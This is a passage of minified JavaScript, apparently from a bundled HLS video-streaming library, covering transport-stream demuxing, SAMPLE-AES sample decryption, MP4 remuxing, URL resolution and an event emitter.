p=u();if(3===p&&d(1),f(),f(),d(1),h())for(e=3!==p?8:12,r=0;r<e;r++)h()&&g(r<6?16:64)}f();var m=u();if(0===m)u();else if(1===m)for(d(1),c(),c(),t=u(),r=0;r<t;r++)c();f(),d(1);var y=u(),T=u(),E=l(1);0===E&&d(1),d(1),h()&&(i=u(),a=u(),n=u(),s=u());var b=[1,1];if(h()&&h())switch(o()){case 1:b=[1,1];break;case 2:b=[12,11];break;case 3:b=[10,11];break;case 4:b=[16,11];break;case 5:b=[40,33];break;case 6:b=[24,11];break;case 7:b=[20,11];break;case 8:b=[32,11];break;case 9:b=[80,33];break;case 10:b=[18,11];break;case 11:b=[15,11];break;case 12:b=[64,33];break;case 13:b=[160,99];break;case 14:b=[4,3];break;case 15:b=[3,2];break;case 16:b=[2,1];break;case 255:b=[o()<<8|o(),o()<<8|o()]}return{width:Math.ceil(16*(y+1)-2*i-2*a),height:(2-E)*(T+1)*16-(E?2:4)*(n+s),pixelRatio:b}},e.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}(),U=function(){function t(t,e,r){this.keyData=void 0,this.decrypter=void 0,this.keyData=r,this.decrypter=new n.a(t,e,{removePKCS7Padding:!1})}var e=t.prototype;return e.decryptBuffer=function(t,e){this.decrypter.decrypt(t,this.keyData.key.buffer,this.keyData.iv.buffer,e)},e.decryptAacSample=function(t,e,r,i){var a=t[e].unit,n=a.subarray(16,a.length-a.length%16),s=n.buffer.slice(n.byteOffset,n.byteOffset+n.length),o=this;this.decryptBuffer(s,(function(n){var s=new Uint8Array(n);a.set(s,16),i||o.decryptAacSamples(t,e+1,r)}))},e.decryptAacSamples=function(t,e,r){for(;;e++){if(e>=t.length)return void r();if(!(t[e].unit.length<32)){var i=this.decrypter.isSync();if(this.decryptAacSample(t,e,r,i),!i)return}}},e.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,r=new Int8Array(e),i=0,a=32;a<=t.length-16;a+=160,i+=16)r.set(t.subarray(a,a+16),i);return r},e.getAvcDecryptedUnit=function(t,e){for(var r=new Uint8Array(e),i=0,a=32;a<=t.length-16;a+=160,i+=16)t.set(r.subarray(i,i+16),a);return t},e.decryptAvcSample=function(t,e,r,i,a,n){var s=q(a.data),o=this.getAvcEncryptedData(s),l=this;this.decryptBuffer(o.buffer,(function(o){a.data=l.getAvcDecryptedUnit(s,o),n||l.decryptAvcSamples(t,e,r+1,i)}))},e.decryptAvcSamples=function(t,e,r,i){if(t instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;e++,r=0){if(e>=t.length)return void i();for(var a=t[e].units;!(r>=a.length);r++){var n=a[r];if(!(n.data.length<=48||1!==n.type&&5!==n.type)){var s=this.decrypter.isSync();if(this.decryptAvcSample(t,e,r,i,n,s),!s)return}}}},t}(),B={video:1,audio:2,id3:3,text:4},G=function(){function t(t,e,r){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this.aacLastPTS=null,this._initPTS=null,this._initDTS=null,this._pmtId=-1,this._avcTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.observer=t,this.config=e,this.typeSupported=r}t.probe=function(e){var r=t.syncOffset(e);return!(r<0)&&(r&&f.b.warn("MPEG2-TS detected but first sync word found @ offset "+r+", junk ahead ?"),!0)},t.syncOffset=function(t){for(var e=Math.min(1e3,t.length-564),r=0;r<e;){if(71===t[r]&&71===t[r+188]&&71===t[r+376])return r;r++}return-1},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:B[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===t?e:void 0}};var e=t.prototype;return e.resetInitSegment=function(e,r,i){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=t.createTrack("video",i),this._audioTrack=t.createTrack("audio",i),this._id3Track=t.createTrack("id3",i),this._txtTrack=t.createTrack("text",i),this._audioTrack.isAAC=!0,this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=e,this.videoCodec=r,this._duration=i},e.resetTimeStamp=function(){},e.resetContiguity=function(){var t=this._audioTrack,e=this._avcTrack,r=this._id3Track;t&&(t.pesData=null),e&&(e.pesData=null),r&&(r.pesData=null),this.aacOverFlow=null,this.aacLastPTS=null},e.demux=function(e,r,n,s){var o;void 0===n&&(n=!1),void 0===s&&(s=!1),n||(this.sampleAes=null);var u=this._avcTrack,h=this._audioTrack,d=this._id3Track,c=u.pid,g=u.pesData,v=h.pid,p=d.pid,m=h.pesData,y=d.pesData,T=!1,E=this.pmtParsed,b=this._pmtId,S=e.length;if(this.remainderData&&(S=(e=Object(l.a)(this.remainderData,e)).length,this.remainderData=null),S<188&&!s)return this.remainderData=e,{audioTrack:h,avcTrack:u,id3Track:d,textTrack:this._txtTrack};var L=Math.max(0,t.syncOffset(e));(S-=(S+L)%188)<e.byteLength&&!s&&(this.remainderData=new Uint8Array(e.buffer,S,e.buffer.byteLength-S));for(var A=L;A<S;A+=188)if(71===e[A]){var R=!!(64&e[A+1]),k=((31&e[A+1])<<8)+e[A+2],D=void 0;if((48&e[A+3])>>4>1){if((D=A+5+e[A+4])===A+188)continue}else D=A+4;switch(k){case c:R&&(g&&(o=V(g))&&this.parseAVCPES(o,!1),g={data:[],size:0}),g&&(g.data.push(e.subarray(D,A+188)),g.size+=A+188-D);break;case v:R&&(m&&(o=V(m))&&(h.isAAC?this.parseAACPES(o):this.parseMPEGPES(o)),m={data:[],size:0}),m&&(m.data.push(e.subarray(D,A+188)),m.size+=A+188-D);break;case p:R&&(y&&(o=V(y))&&this.parseID3PES(o),y={data:[],size:0}),y&&(y.data.push(e.subarray(D,A+188)),y.size+=A+188-D);break;case 0:R&&(D+=e[D]+1),b=this._pmtId=j(e,D);break;case b:R&&(D+=e[D]+1);var _=H(e,D,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3,n);(c=_.avc)>0&&(u.pid=c),(v=_.audio)>0&&(h.pid=v,h.isAAC=_.isAAC),(p=_.id3)>0&&(d.pid=p),T&&!E&&(f.b.log("reparse from beginning"),T=!1,A=L-188),E=this.pmtParsed=!0;break;case 17:case 8191:break;default:T=!0}}else this.observer.emit(i.a.ERROR,i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});u.pesData=g,h.pesData=m,d.pesData=y;var I={audioTrack:h,avcTrack:u,id3Track:d,textTrack:this._txtTrack};return s&&this.extractRemainingSamples(I),I},e.flush=function(){var t,e=this.remainderData;return this.remainderData=null,t=e?this.demux(e,-1,!1,!0):{audioTrack:this._audioTrack,avcTrack:this._avcTrack,textTrack:this._txtTrack,id3Track:this._id3Track},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t},e.extractRemainingSamples=function(t){var e,r=t.audioTrack,i=t.avcTrack,a=t.id3Track,n=i.pesData,s=r.pesData,o=a.pesData;n&&(e=V(n))?(this.parseAVCPES(e,!0),i.pesData=null):i.pesData=n,s&&(e=V(s))?(r.isAAC?this.parseAACPES(e):this.parseMPEGPES(e),r.pesData=null):(null!=s&&s.size&&f.b.log("last AAC PES packet truncated,might overlap between fragments"),r.pesData=s),o&&(e=V(o))?(this.parseID3PES(e),a.pesData=null):a.pesData=o},e.demuxSampleAes=function(t,e,r){var i=this.demux(t,r,!0,!this.config.progressive),a=this.sampleAes=new U(this.observer,this.config,e);return this.decrypt(i,a)},e.decrypt=function(t,e){return new Promise((function(r){var i=t.audioTrack,a=t.avcTrack;i.samples&&i.isAAC?e.decryptAacSamples(i.samples,0,(function(){a.samples?e.decryptAvcSamples(a.samples,0,0,(function(){r(t)})):r(t)})):a.samples&&e.decryptAvcSamples(a.samples,0,0,(function(){r(t)}))}))},e.destroy=function(){this._initPTS=this._initDTS=null,this._duration=0},e.parseAVCPES=function(t,e){var r,i=this,a=this._avcTrack,n=this.parseAVCNALu(t.data),s=this.avcSample,l=!1;t.data=null,s&&n.length&&!a.audFound&&(W(s,a),s=this.avcSample=K(!1,t.pts,t.dts,"")),n.forEach((function(e){switch(e.type){case 1:r=!0,s||(s=i.avcSample=K(!0,t.pts,t.dts,"")),s.frame=!0;var n=e.data;if(l&&n.length>4){var u=new N(n).readSliceType();2!==u&&4!==u&&7!==u&&9!==u||(s.key=!0)}break;case 5:r=!0,s||(s=i.avcSample=K(!0,t.pts,t.dts,"")),s.key=!0,s.frame=!0;break;case 6:r=!0;var h=new N(q(e.data));h.readUByte();for(var d=0,c=0,f=!1,g=0;!f&&h.bytesAvailable>1;){d=0;do{d+=g=h.readUByte()}while(255===g);c=0;do{c+=g=h.readUByte()}while(255===g);if(4===d&&0!==h.bytesAvailable){if(f=!0,181===h.readUByte())if(49===h.readUShort())if(1195456820===h.readUInt())if(3===h.readUByte()){for(var v=h.readUByte(),p=31&v,m=[v,h.readUByte()],y=0;y<p;y++)m.push(h.readUByte()),m.push(h.readUByte()),m.push(h.readUByte());Y(i._txtTrack.samples,{type:3,pts:t.pts,bytes:m})}}else if(5===d&&0!==h.bytesAvailable){if(f=!0,c>16){for(var T=[],E=0;E<16;E++)T.push(h.readUByte().toString(16)),3!==E&&5!==E&&7!==E&&9!==E||T.push("-");for(var b=c-16,S=new Uint8Array(b),L=0;L<b;L++)S[L]=h.readUByte();Y(i._txtTrack.samples,{pts:t.pts,payloadType:d,uuid:T.join(""),userData:Object(o.f)(S),userDataBytes:S})}}else if(c<h.bytesAvailable)for(var A=0;A<c;A++)h.readUByte()}break;case 7:if(r=!0,l=!0,!a.sps){var R=new N(e.data).readSPS();a.width=R.width,a.height=R.height,a.pixelRatio=R.pixelRatio,a.sps=[e.data],a.duration=i._duration;for(var k=e.data.subarray(1,4),D="avc1.",_=0;_<3;_++){var I=k[_].toString(16);I.length<2&&(I="0"+I),D+=I}a.codec=D}break;case 8:r=!0,a.pps||(a.pps=[e.data]);break;case 9:r=!1,a.audFound=!0,s&&W(s,a),s=i.avcSample=K(!1,t.pts,t.dts,"");break;case 12:r=!1;break;default:r=!1,s&&(s.debug+="unknown NAL "+e.type+" ")}s&&r&&s.units.push(e)})),e&&s&&(W(s,a),this.avcSample=null)},e.getLastNalUnit=function(){var t,e,r=this.avcSample;if(!r||0===r.units.length){var i=this._avcTrack.samples;r=i[i.length-1]}if(null!==(t=r)&&void 0!==t&&t.units){var a=r.units;e=a[a.length-1]}return e},e.parseAVCNALu=function(t){var e,r,i=t.byteLength,a=this._avcTrack,n=a.naluState||0,s=n,o=[],l=0,u=-1,h=0;for(-1===n&&(u=0,h=31&t[0],n=0,l=1);l<i;)if(e=t[l++],n)if(1!==n)if(e)if(1===e){if(u>=0){var d={data:t.subarray(u,l-n-1),type:h};o.push(d)}else{var c=this.getLastNalUnit();if(c&&(s&&l<=4-s&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-s)),(r=l-n-1)>0)){var f=new Uint8Array(c.data.byteLength+r);f.set(c.data,0),f.set(t.subarray(0,r),c.data.byteLength),c.data=f}}l<i?(u=l,h=31&t[l],n=0):n=-1}else n=0;else n=3;else n=e?0:2;else n=e?0:1;if(u>=0&&n>=0){var g={data:t.subarray(u,i),type:h,state:n};o.push(g)}if(0===o.length){var v=this.getLastNalUnit();if(v){var p=new Uint8Array(v.data.byteLength+t.byteLength);p.set(v.data,0),p.set(t,v.data.byteLength),v.data=p}}return a.naluState=n,o},e.parseAACPES=function(t){var e,r,n,s,o,l=0,u=this._audioTrack,h=this.aacOverFlow,d=t.data;if(h){this.aacOverFlow=null;var c=h.sample.unit.byteLength,g=Math.min(h.missing,c),v=c-g;h.sample.unit.set(d.subarray(0,g),v),u.samples.push(h.sample),l=h.missing}for(e=l,r=d.length;e<r-1&&!m(d,e);e++);if(e!==l&&(e<r-1?(n="AAC PES did not start with ADTS header,offset:"+e,s=!1):(n="no ADTS header found in AAC PES",s=!0),f.b.warn("parsing error:"+n),this.observer.emit(i.a.ERROR,i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:s,reason:n}),s))return;if(T(u,this.observer,d,e,this.audioCodec),void 0!==t.pts)o=t.pts;else{if(!h)return void f.b.warn("[tsdemuxer]: AAC PES unknown PTS");var p=E(u.samplerate);o=h.sample.pts+p}for(var y=0;e<r;){if(m(d,e)){if(e+5<r){var S=b(u,d,e,o,y);if(S){if(!S.missing){e+=S.length,y++;continue}this.aacOverFlow=S}}break}e++}},e.parseMPEGPES=function(t){var e=t.data,r=e.length,i=0,a=0,n=t.pts;if(void 0!==n)for(;a<r;)if(F(e,a)){var s=O(this._audioTrack,e,a,n,i);if(!s)break;a+=s.length,i++}else a++;else f.b.warn("[tsdemuxer]: MPEG PES unknown PTS")},e.parseID3PES=function(t){void 0!==t.pts?this._id3Track.samples.push(t):f.b.warn("[tsdemuxer]: ID3 PES unknown PTS")},t}();function K(t,e,r,i){return{key:t,frame:!1,pts:e,dts:r,units:[],debug:i,length:0}}function j(t,e){return(31&t[e+10])<<8|t[e+11]}function H(t,e,r,i){var a={audio:-1,avc:-1,id3:-1,isAAC:!0},n=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<n;){var s=(31&t[e+1])<<8|t[e+2];switch(t[e]){case 207:if(!i){f.b.log("ADTS AAC with AES-128-CBC frame encryption found in unencrypted stream");break}case 15:-1===a.audio&&(a.audio=s);break;case 21:-1===a.id3&&(a.id3=s);break;case 219:if(!i){f.b.log("H.264 with AES-128-CBC slice encryption found in unencrypted stream");break}case 27:-1===a.avc&&(a.avc=s);break;case 3:case 4:r?-1===a.audio&&(a.audio=s,a.isAAC=!1):f.b.log("MPEG audio found, not supported in this browser");break;case 36:f.b.warn("Unsupported HEVC stream type found")}e+=5+((15&t[e+3])<<8|t[e+4])}return a}function V(t){var e,r,i,a,n,s=0,o=t.data;if(!t||0===t.size)return null;for(;o[0].length<19&&o.length>1;){var l=new Uint8Array(o[0].length+o[1].length);l.set(o[0]),l.set(o[1],o[0].length),o[0]=l,o.splice(1,1)}if(1===((e=o[0])[0]<<16)+(e[1]<<8)+e[2]){if((r=(e[4]<<8)+e[5])&&r>t.size-6)return null;var u=e[7];192&u&&(a=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2,64&u?a-(n=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)>54e5&&(f.b.warn(Math.round((a-n)/9e4)+"s delta between PTS and DTS, align them"),a=n):n=a);var h=(i=e[8])+9;if(t.size<=h)return null;t.size-=h;for(var d=new Uint8Array(t.size),c=0,g=o.length;c<g;c++){var v=(e=o[c]).byteLength;if(h){if(h>v){h-=v;continue}e=e.subarray(h),v-=h,h=0}d.set(e,s),s+=v}return r&&(r-=i+3),{data:d,pts:a,dts:n,len:r}}return null}function W(t,e){if(t.units.length&&t.frame){if(void 0===t.pts){var r=e.samples,i=r.length;if(!i)return void e.dropped++;var a=r[i-1];t.pts=a.pts,t.dts=a.dts}e.samples.push(t)}t.debug.length&&f.b.log(t.pts+"/"+t.dts+":"+t.debug)}function Y(t,e){var r=t.length;if(r>0){if(e.pts>=t[r-1].pts)t.push(e);else for(var i=r-1;i>=0;i--)if(e.pts<t[i].pts){t.splice(i,0,e);break}}else t.push(e)}function q(t){for(var e=t.byteLength,r=[],i=1;i<e-2;)0===t[i]&&0===t[i+1]&&3===t[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return t;var a=e-r.length,n=new Uint8Array(a),s=0;for(i=0;i<a;s++,i++)s===r[0]&&(s++,r.shift()),n[i]=t[s];return n}G.minProbeByteLength=188;var X=G;function z(t,e){return(z=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Q=function(t){var e,r;function i(){return t.apply(this,arguments)||this}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,z(e,r);var a=i.prototype;return a.resetInitSegment=function(e,r,i){t.prototype.resetInitSegment.call(this,e,r,i),this._audioTrack={container:"audio/mpeg",type:"audio",id:0,pid:-1,sequenceNumber:0,isAAC:!1,samples:[],manifestCodec:e,duration:i,inputTimeScale:9e4,dropped:0}},i.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,r=t.length;e<r;e++)if(M(t,e))return f.b.log("MPEG Audio sync word found !"),!0;return!1},a.canParse=function(t,e){return function(t,e){return P(t,e)&&4<=t.length-e}(t,e)},a.appendFrame=function(t,e,r){if(null!==this.initPTS)return O(t,e,r,this.initPTS,this.frameIndex)},i}(c);Q.minProbeByteLength=4;var $=Q,J=r(16),Z=r(5),tt=function(){function t(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=void 0,this.initTracks=void 0,this.lastEndDTS=null}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){this.initPTS=t,this.lastEndDTS=null},e.resetNextTimestamp=function(){this.lastEndDTS=null},e.resetInitSegment=function(t,e,r){this.audioCodec=e,this.videoCodec=r,this.generateInitSegment(t),this.emitInitSegment=!0},e.generateInitSegment=function(t){var e=this.audioCodec,r=this.videoCodec;if(!t||!t.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var i=this.initData=Object(l.f)(t);e||(e=rt(i.audio,Z.a.AUDIO)),r||(r=rt(i.video,Z.a.VIDEO));var a={};i.audio&&i.video?a.audiovideo={container:"video/mp4",codec:e+","+r,initSegment:t,id:"main"}:i.audio?a.audio={container:"audio/mp4",codec:e,initSegment:t,id:"audio"}:i.video?a.video={container:"video/mp4",codec:r,initSegment:t,id:"main"}:f.b.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=a},e.remux=function(t,e,r,i,a){var n=this.initPTS,o=this.lastEndDTS,u={audio:void 0,video:void 0,text:i,id3:r,initSegment:void 0};Object(s.a)(o)||(o=this.lastEndDTS=a||0);var h=e.samples;if(!h||!h.length)return u;var d={initPTS:void 0,timescale:1},c=this.initData;if(c&&c.length||(this.generateInitSegment(h),c=this.initData),!c||!c.length)return f.b.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),u;this.emitInitSegment&&(d.tracks=this.initTracks,this.emitInitSegment=!1),Object(s.a)(n)||(this.initPTS=d.initPTS=n=et(c,h,o));var g=Object(l.c)(h,c),v=o,p=g+v;Object(l.e)(c,h,n),g>0?this.lastEndDTS=p:(f.b.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var m=!!c.audio,y=!!c.video,T="";m&&(T+="audio"),y&&(T+="video");var E={data1:h,startPTS:v,startDTS:v,endPTS:p,endDTS:p,type:T,hasAudio:m,hasVideo:y,nb:1,dropped:0};return u.audio="audio"===E.type?E:void 0,u.video="audio"!==E.type?E:void 0,u.text=i,u.id3=r,u.initSegment=d,u},t}(),et=function(t,e,r){return Object(l.d)(t,e)-r};function rt(t,e){var r=null==t?void 0:t.codec;return r&&r.length>4?r:"hvc1"===r?"hvc1.1.c.L120.90":"av01"===r?"av01.0.04M.08":"avc1"===r||e===Z.a.VIDEO?"avc1.42e01e":"mp4a.40.5"}var it,at=tt,nt=r(13);try{it=self.performance.now.bind(self.performance)}catch(t){f.b.debug("Unable to use Performance API on this environment"),it=self.Date.now}var st=[{demux:X,remux:J.a},{demux:k,remux:at},{demux:A,remux:J.a},{demux:$,remux:J.a}],ot=1024;st.forEach((function(t){var e=t.demux;ot=Math.max(ot,e.minProbeByteLength)}));var lt=function(){function t(t,e,r,i,a){this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.cache=new nt.a,this.observer=t,this.typeSupported=e,this.config=r,this.vendor=i,this.id=a}var e=t.prototype;return e.configure=function(t){this.transmuxConfig=t,this.decrypter&&this.decrypter.reset()},e.push=function(t,e,r,i){var a=this,n=r.transmuxing;n.executeStart=it();var s=new Uint8Array(t),o=this.cache,u=this.config,h=this.currentTransmuxState,d=this.transmuxConfig;i&&(this.currentTransmuxState=i);var c=function(t,e){var r=null;t.byteLength>0&&null!=e&&null!=e.key&&null!==e.iv&&null!=e.method&&(r=e);return r}(s,e);if(c&&"AES-128"===c.method){var f=this.getDecrypter();if(!u.enableSoftwareAES)return this.decryptionPromise=f.webCryptoDecrypt(s,c.key.buffer,c.iv.buffer).then((function(t){var e=a.push(t,null,r);return a.decryptionPromise=null,e})),this.decryptionPromise;var g=f.softwareDecrypt(s,c.key.buffer,c.iv.buffer);if(!g)return n.executeEnd=it(),ut(r);s=new Uint8Array(g)}var v=i||h,p=v.contiguous,m=v.discontinuity,y=v.trackSwitch,T=v.accurateTimeOffset,E=v.timeOffset,b=d.audioCodec,S=d.videoCodec,L=d.defaultInitPts,A=d.duration,R=d.initSegmentData;if((m||y)&&this.resetInitSegment(R,b,S,A),m&&this.resetInitialTimestamp(L),p||this.resetContiguity(),this.needsProbing(s,m,y)){if(o.dataLength){var k=o.flush();s=Object(l.a)(k,s)}this.configureTransmuxer(s,d)}var D=this.transmux(s,c,E,T,r),_=this.currentTransmuxState;return _.contiguous=!0,_.discontinuity=!1,_.trackSwitch=!1,n.executeEnd=it(),D},e.flush=function(t){var e=this,r=t.transmuxing;r.executeStart=it();var n=this.decrypter,s=this.cache,o=this.currentTransmuxState,l=this.decryptionPromise;if(l)return l.then((function(){return e.flush(t)}));var u=[],h=o.timeOffset;if(n){var d=n.flush();d&&u.push(this.push(d,null,t))}var c=s.dataLength;s.reset();var f=this.demuxer,g=this.remuxer;if(!f||!g)return c>=ot&&this.observer.emit(i.a.ERROR,i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"}),r.executeEnd=it(),[ut(t)];var v=f.flush(h);return ht(v)?v.then((function(r){return e.flushRemux(u,r,t),u})):(this.flushRemux(u,v,t),u)},e.flushRemux=function(t,e,r){var i=e.audioTrack,a=e.avcTrack,n=e.id3Track,s=e.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;f.b.log("[transmuxer.ts]: Flushed fragment "+r.sn+(r.part>-1?" p: "+r.part:"")+" of level "+r.level);var h=this.remuxer.remux(i,a,n,s,u,l,!0,this.id);t.push({remuxResult:h,chunkMeta:r}),r.transmuxing.executeEnd=it()},e.resetInitialTimestamp=function(t){var e=this.demuxer,r=this.remuxer;e&&r&&(e.resetTimeStamp(t),r.resetTimeStamp(t))},e.resetContiguity=function(){var t=this.demuxer,e=this.remuxer;t&&e&&(t.resetContiguity(),e.resetNextTimestamp())},e.resetInitSegment=function(t,e,r,i){var a=this.demuxer,n=this.remuxer;a&&n&&(a.resetInitSegment(e,r,i),n.resetInitSegment(t,e,r))},e.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},e.transmux=function(t,e,r,i,a){return e&&"SAMPLE-AES"===e.method?this.transmuxSampleAes(t,e,r,i,a):this.transmuxUnencrypted(t,r,i,a)},e.transmuxUnencrypted=function(t,e,r,i){var a=this.demuxer.demux(t,e,!1,!this.config.progressive),n=a.audioTrack,s=a.avcTrack,o=a.id3Track,l=a.textTrack;return{remuxResult:this.remuxer.remux(n,s,o,l,e,r,!1,this.id),chunkMeta:i}},e.transmuxSampleAes=function(t,e,r,i,a){var n=this;return this.demuxer.demuxSampleAes(t,e,r).then((function(t){return{remuxResult:n.remuxer.remux(t.audioTrack,t.avcTrack,t.id3Track,t.textTrack,r,i,!1,n.id),chunkMeta:a}}))},e.configureTransmuxer=function(t,e){for(var r,i=this.config,a=this.observer,n=this.typeSupported,s=this.vendor,o=e.audioCodec,l=e.defaultInitPts,u=e.duration,h=e.initSegmentData,d=e.videoCodec,c=0,g=st.length;c<g;c++)if(st[c].demux.probe(t)){r=st[c];break}r||(f.b.warn("Failed to find demuxer by probing frag, treating as mp4 passthrough"),r={demux:k,remux:at});var v=this.demuxer,p=this.remuxer,m=r.remux,y=r.demux;p&&p instanceof m||(this.remuxer=new m(a,i,n,s)),v&&v instanceof y||(this.demuxer=new y(a,i,n),this.probe=y.probe),this.resetInitSegment(h,o,d,u),this.resetInitialTimestamp(l)},e.needsProbing=function(t,e,r){return!this.demuxer||!this.remuxer||e||r},e.getDecrypter=function(){var t=this.decrypter;return t||(t=this.decrypter=new n.a(this.observer,this.config)),t},t}();var ut=function(t){return{remuxResult:{},chunkMeta:t}};function ht(t){return"then"in t&&t.then instanceof Function}var dt=function(t,e,r,i,a){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=t,this.videoCodec=e,this.initSegmentData=r,this.duration=i,this.defaultInitPts=a},ct=function(t,e,r,i,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.discontinuity=t,this.contiguous=e,this.accurateTimeOffset=r,this.trackSwitch=i,this.timeOffset=a}},function(t,e,r){var i,a,n,s,o;i=/^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/?#]*)?((?:[^\/?#]*\/)*[^;?#]*)?(;[^?#]*)?(\?[^#]*)?(#[^]*)?$/,a=/^([^\/?#]*)([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,s=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(t,e,r){if(r=r||{},t=t.trim(),!(e=e.trim())){if(!r.alwaysNormalize)return t;var i=o.parseURL(t);if(!i)throw new Error("Error trying to parse base URL.");return i.path=o.normalizePath(i.path),o.buildURLFromParts(i)}var n=o.parseURL(e);if(!n)throw new Error("Error trying to parse relative URL.");if(n.scheme)return r.alwaysNormalize?(n.path=o.normalizePath(n.path),o.buildURLFromParts(n)):e;var s=o.parseURL(t);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=a.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var u={scheme:s.scheme,netLoc:n.netLoc,path:null,params:n.params,query:n.query,fragment:n.fragment};if(!n.netLoc&&(u.netLoc=s.netLoc,"/"!==n.path[0]))if(n.path){var h=s.path,d=h.substring(0,h.lastIndexOf("/")+1)+n.path;u.path=o.normalizePath(d)}else u.path=s.path,n.params||(u.params=s.params,n.query||(u.query=s.query));return null===u.path&&(u.path=r.alwaysNormalize?o.normalizePath(n.path):n.path),o.buildURLFromParts(u)},parseURL:function(t){var e=i.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(n,"");t.length!==(t=t.replace(s,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}},t.exports=o},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=function(){function t(){this.chunks=[],this.dataLength=0}var e=t.prototype;return e.push=function(t){this.chunks.push(t),this.dataLength+=t.length},e.flush=function(){var t,e=this.chunks,r=this.dataLength;return e.length?(t=1===e.length?e[0]:function(t,e){for(var r=new Uint8Array(e),i=0,a=0;a<t.length;a++){var n=t[a];r.set(n,i),i+=n.length}return r}(e,r),this.reset(),t):new Uint8Array(0)},e.reset=function(){this.chunks.length=0,this.dataLength=0},t}()},function(t,e,r){"use strict";var i=Object.prototype.hasOwnProperty,a="~";function n(){}function s(t,e,r){this.fn=t,this.context=e,this.once=r||!1}function o(t,e,r,i,n){if("function"!=typeof r)throw new TypeError("The listener must be a function");var o=new s(r,i||t,n),l=a?a+e:e;return t._events[l]?t._events[l].fn?t._events[l]=[t._events[l],o]:t._events[l].push(o):(t._events[l]=o,t._eventsCount++),t}function l(t,e){0==--t._eventsCount?t._events=new n:delete t._events[e]}function u(){this._events=new n,this._eventsCount=0}Object.create&&(n.prototype=Object.create(null),(new n).__proto__||(a=!1)),u.prototype.eventNames=function(){var t,e,r=[];if(0===this._eventsCount)return r;for(e in t=this._events)i.call(t,e)&&r.push(a?e.slice(1):e);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(t)):r},u.prototype.listeners=function(t){var e=a?a+t:t,r=this._events[e];if(!r)return[];if(r.fn)return[r.fn];for(var i=0,n=r.length,s=new Array(n);i<n;i++)s[i]=r[i].fn;return s},u.prototype.listenerCount=function(t){var e=a?a+t:t,r=this._events[e];return r?r.fn?1:r.length:0},u.prototype.emit=function(t,e,r,i,n,s){var o=a?a+t:t;if(!this._events[o])return!1;var l,u,h=this._events[o],d=arguments.length;if(h.fn){switch(h.once&&this.removeListener(t,h.fn,void 0,!0),d){case 1:return h.fn.call(h.context),!0;case 2:return h.fn.call(h.context,e),!0;case 3:return h.fn.call(h.context,e,r),!0;case 4:return h.fn.call(h.context,e,r,i),!0;case 5:return 